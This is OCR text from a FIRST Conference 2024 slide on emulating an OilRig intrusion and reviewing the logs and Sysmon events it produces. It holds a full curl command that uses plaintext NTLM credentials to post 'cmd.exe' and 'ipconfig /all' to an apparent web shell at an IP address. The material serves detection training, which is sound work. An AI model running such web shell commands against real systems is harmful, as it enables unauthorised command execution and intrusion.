 36TH Annual FIRST Conference BRIDGING SECURITY RESPONSE GAPS
#FIRSTCON24
Event Creation & Data Review
Execute Your
Action(s)
Log the Actions
Analyze the Logs
# OilRig has run ipconfig /all on a victim.
Jan 25 20:33:26 Win 4624/4688/4672 Sysmon 1/10
curl --http1.1 --ntlm -u 'lunarstiiiness\dan.cooper:blue-manatee-2' -k -X
POST --data "pro=cmd.exe" --data "cmd=ipconfig /all"
https://23.251.154.146/ews/contact.aspx
#FIRSTCON24
36TH Annual FIRST Conference BRIDGING SECURITY RESPONSE GAPS
FIRST
Powered by Zoom
FIRST Events 2